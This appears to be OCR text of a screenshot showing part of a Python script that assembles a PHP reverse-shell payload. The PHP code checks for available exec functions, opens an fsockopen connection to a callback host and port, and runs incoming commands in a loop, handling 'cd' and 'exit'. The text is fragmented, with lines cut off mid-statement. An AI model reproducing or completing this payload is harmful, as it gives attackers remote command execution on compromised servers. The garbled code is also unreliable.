
if($imARhD('exec')and!$kqqI('exec',$dis))
{ """
)
    phpkode 
+=
(
"""$o=array();exec($c,$o);$o=join(chr(10),$o
$o;}} """
)
    phpkode 
+=
(
"""$nofuncs='no exec 
functions'; """
)
    phpkode 
+=
(
"""if(is_callable('fsockopen')and!in_array(
{ """
)
    phpkode 
+=
(
"""$s=@fsockopen('tcp://%s','%d');while($c=
{$out = ''; """
%
(
cb_host
,
 cb_port
)
)
    phpkode 
+=
(
"""if(substr($c,0,3) == 
'cd '){chdir(substr($c,3,-1)); """
)
    phpkode 
+=
(
"""}elseif 
(substr($c,0,4) == 'quit' || 
substr($c,0,4) == 'exit'){break;}else{ 
"""
)
    phpkode 
+=
(
"""$out=LcNIcoB(substr($c,0,-1));if($out===